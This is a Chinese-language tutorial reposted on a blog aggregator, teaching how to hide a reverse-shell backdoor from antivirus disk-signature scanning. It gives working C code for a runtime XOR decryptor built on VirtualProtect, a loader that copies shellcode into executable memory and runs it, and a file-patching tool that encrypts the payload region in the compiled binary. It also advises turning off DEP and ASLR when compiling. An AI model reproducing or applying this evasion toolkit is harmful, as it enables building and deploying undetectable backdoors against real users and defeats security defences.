动态解密执行技术可以对抗杀软的磁盘特征查杀。其原理是将程序代码段中的代码进行加密,然后将加密后的代码回写到原始位置。当程序运行时,将动态解密加密代码,并将解密后的代码回写到原始位置,从而实现内存加载。这种技术可以有效地规避杀软的特征码查杀,因为加密后的代码通常不会被标记为恶意代码。

利用动态解密执行技术可以实现免杀。当程序中使用了敏感的函数时,存在被杀的风险。通过将代码段中的代码进行加密,在需要时直接在内存中解密,可以避免被杀软检测到硬盘文件的特征,从而规避杀软针对硬盘特征的查杀手法。

在学习本章内容之前需要先了解VirtualProtect函数,该函数可以动态调整特定一段内存区域的读写执行属性,该函数原型如下所示;

BOOL WINAPI VirtualProtect(

LPVOID lpAddress,

SIZE_T dwSize,

DWORD flNewProtect,

PDWORD lpflOldProtect

);

其中,参数的含义如下:

- lpAddress:欲更改保护属性的虚拟内存区域的起始地址。

- dwSize:欲更改保护属性的虚拟内存区域的大小。

- flNewProtect:新的保护属性。

- lpflOldProtect:指向变量的指针,用于存储原始保护属性。

有了此关键函数的支持,那么实现动态解密执行将变得容易,一般而言在设置权限之前需要通过VirtualQuery来查询一下当前权限并将查询结果保存起来,该步骤主要用于在执行解密后来将内存恢复到原始位置,接着通过调用VirtualProtect函数,将该页的保护属性改为PAGE_READWRITE,以便可以对该页进行读写操作,解密函数很容易被实现。

void Decrypt(DWORD* pData, DWORD Size, DWORD value)

{

// 保存查询结果

MEMORY_BASIC_INFORMATION mbi_thunk;

// 查询页信息

VirtualQuery(pData, &mbi_thunk, sizeof(MEMORY_BASIC_INFORMATION));

// 改变页保护属性为读写

VirtualProtect(mbi_thunk.BaseAddress, mbi_thunk.RegionSize, PAGE_READWRITE, &mbi_thunk.Protect);

// 计算出对数据共需要异或的次数

Size = Size / 0x4;

// 解密begindecrypt与enddecrypt标签处的数据

while (Size--)

{

*pData = (*pData) ^ value;

pData++;

}

// 恢复页的原保护属性

DWORD dwOldProtect;

VirtualProtect(mbi_thunk.BaseAddress, mbi_thunk.RegionSize, mbi_thunk.Protect, &dwOldProtect);

}

如上所示该函数接受三个参数:pData 是待解密数据的指针,Size 是数据块的大小(以字节为单位),value 是用来异或解密数据的值。

首先,该函数调用了VirtualQuery函数来获取pData所在虚拟内存页的信息,然后通过调用VirtualProtect函数,将该页的保护属性改为PAGE_READWRITE,以便可以对该页进行读写操作。接下来该函数计算需要对多少个DWORD值进行异或解密。由于每个DWORD有4个字节,所以将Size除以0x4就可以得到需要异或解密的DWORD数量。

最后,该函数对每个DWORD值进行异或解密操作,并将解密后的值写回到内存中。解密操作使用了按位异或(^)运算符,即将每个DWORD值中的每个字节与value中对应的字节进行异或操作。由于value是一个DWORD 值,因此在对所有字节进行异或操作时value的4个字节会循环使用。最后再次调用VirtualProtect函数,将该页的保护属性改回原来的状态。



主函数中首先读者需要自行生成一段32位的反弹ShellCode后门,并将该区域替换至buf所处位置处,并编译这段代码;

小提示:读者在编译时,请关闭DEP,ASLR,地址随机化等保护,否则VA不固定,无法确定位置。

#pragma comment(linker, "/section:.data,RWE")

typedef void(__stdcall *CODE) ();

int main(int argc, char* argv[])

{

DWORD AddressA, AddressB, Size, key;

DWORD *ptr;

TCHAR cCode[30] = { 0 };

__asm mov AddressA, offset BeginOEP

__asm mov AddressB, offset EndOEP

Size = AddressB - AddressA;

ptr = (DWORD*)AddressA;

// 设置加密密钥

_tcscpy(cCode, L"lyshark");

key = 1;

for (unsigned int i = 0; i< lstrlen(cCode); i++)

{

key = key * 6 + cCode[i];

}

// 执行解密函数

Decrypt(ptr, Size, key);

BeginOEP:

__asm inc eax // 在十六进制工具中对应0x40

__asm dec eax // 在十六进制工具中对应0x48

// MessageBoxA(0, "hello lyshark", 0, 0);

unsigned char buf[] =

"\xba\x1a\x77\xba\x2b\xd9\xee\xd9\x74\x24\xf4\x5e\x29\xc9"

"\xb1\x59\x31\x56\x14\x03\x56\x14\x83\xee\xfc\xf8\x82\x46"

"\xc3\x73\x6c\xb7\x14\xeb\xe4\x52\x25\x39\x92\x17\x14\x8d"

"\xd0\x7a\x95\x66\xb4\x6e\x94\x87\x36\x38\x9c\x51\xc2\x34"

"\x09\xac\x14\x14\x75\xaf\xe8\x67\xaa\x0f\xd0\xa7\xbf\x4e"

"\xdb\xac\xa6";

PVOID pFunction = NULL;

// 分配空间

pFunction = VirtualAlloc(0, sizeof(buf), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);

// 拷贝恶意代码

memcpy(pFunction, buf, sizeof(buf));

// 执行代码

CODE StartShell = (CODE)pFunction;

StartShell();

EndOEP:

__asm inc eax

__asm dec eax

return 0;

}

此时我们需要将编译代码拖入到WinHex工具内,然后按下Ctrl+Alt+X输入4048找到开始于结束的位置,此处之所以是4048是因为我们在代码片段中布置了__asm inc eax,__asm dec eax是为了方便我们搜索时的特征值,至此我们分别记录下起始地址592结束地址5F4此处的代码需要被工具异或加密。

接下来读者需要实现一个对文件进行加密的功能,如下所示的PatchFile();函数,读者依次传入前面生成的后门程序,并分别传入WinHex中给出的起始地址及结束地址,以及一个加密密钥,此处需保持与上方解密密钥一致;

#include <Windows.h>

#include <tchar.h>

#include <iostream>

// 异或加密

bool PatchFile(LPCTSTR szFileName, DWORD address1, DWORD address2, LPCTSTR szRegCode)

{

TCHAR szBuffer[30] = { 0 };

DWORD offset, Size, k, nbWritten, szTemp;;

HANDLE hFile;

DWORD* ptr;

hFile = CreateFile(

szFileName,

GENERIC_READ | GENERIC_WRITE,

FILE_SHARE_READ,

NULL,

OPEN_EXISTING,

FILE_ATTRIBUTE_NORMAL,

NULL);

if (hFile == INVALID_HANDLE_VALUE)

{

return false;

}

// 对输入的注册码进行一定的变换,得到密钥k ,k = F(注册码)

k = 1;

for (DWORD i = 0; i < _tcslen(szRegCode); i++)

{

k = k * 6 + szRegCode[i];

}

Size = address2 - address1;

// 加密时,每次异或 DWORD数据,Size是为最终需要异或的次数

Size = Size / 0x4;

offset = address1;

for (DWORD i = 0; i < Size; i++)

{

SetFilePointer(hFile, offset, NULL, FILE_BEGIN);

// 读取DWORD字节的文件内容

ReadFile(hFile, szBuffer, 4, &szTemp, NULL);

ptr = (DWORD*)szBuffer;

*ptr = (*ptr) ^ k;

SetFilePointer(hFile, offset, NULL, FILE_BEGIN);

// 写入文件

if (!WriteFile(hFile, ptr, 4, &nbWritten, NULL))

{

CloseHandle(hFile);

return false;

}

offset = offset + 4;

}

CloseHandle(hFile);

return true;

}

int main(int argc, char* argv[])

{

bool bSuccess = PatchFile("d://lyshark.exe", 0x592, 0x5f4, "lyshark");

if (bSuccess)

{

printf("ShellCode 已被加密替换");

}

system("pause");

return 0;

}

这段代码运行后将会通过异或运算替换lyshark.exe程序中的0x592-0x5f4之间的机器码,并以lyshark为密钥依次异或替换;

当程序没有运行到指定区域时区域内的数据默认处于加密状态,此时的汇编指令集则处于被保护的状态;

而一旦EIP指针运行到此处时,则此处的代码将被解密并展开,由于指令执行到此处才会被解密执行,而未被执行则处于加密状态,所以这将导致多数磁盘查杀无法查出特征值,内存查杀也需要真正运行到此处才能确定此处代码的真正功能;文章来源:https://www.toymoban.com/news/detail-688249.html

文章来源地址https://www.toymoban.com/news/detail-688249.html

文章来源地址https://www.toymoban.com/news/detail-688249.html

到了这里,关于1.9 动态解密ShellCode反弹的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!

![[速成] Visual Studio C/C++创建Dll(动态链接库)并调用](https://imgs.yssmx.com/Uploads/2024/02/764418-1.png)